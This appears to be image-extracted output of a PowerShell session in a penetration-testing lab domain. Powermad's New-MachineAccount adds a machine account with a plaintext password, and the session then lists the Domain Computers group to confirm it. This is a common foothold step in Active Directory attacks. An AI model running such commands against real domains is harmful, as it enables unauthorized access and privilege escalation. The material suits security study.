 PS C:\Users\Administrator\Powermad> Import-Module .\Powermad.ps1
PS C:\Users\Administrator\Powermad> $Password = ConvertTo-SecureString 'Passw0rd' -AsPlainText -Force
PS C:\Users\Administrator\Powermad> New-MachineAccount -MachineAccount "PENTEST" -Password $($Password) -Domain
"pentest.com" -DomainController "DC01.pentest.com" -Verbose
详细信息: [+] SAMAccountName = PENTEST$
详细信息: [+] Distinguished Name = CN=PENTEST,CN=Computers,DC=pentest,DC=com
[+] Machine account PENTEST added
PS C:\Users\Administrator\Powermad> net group "Domain Computers" /domain
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
ADCS$                    EXC01$                   PENTEST$
WIN10-CLIENT1$           WIN2016-WEB1$
命令成功完成。
PS C:\Users\Administrator\Powermad>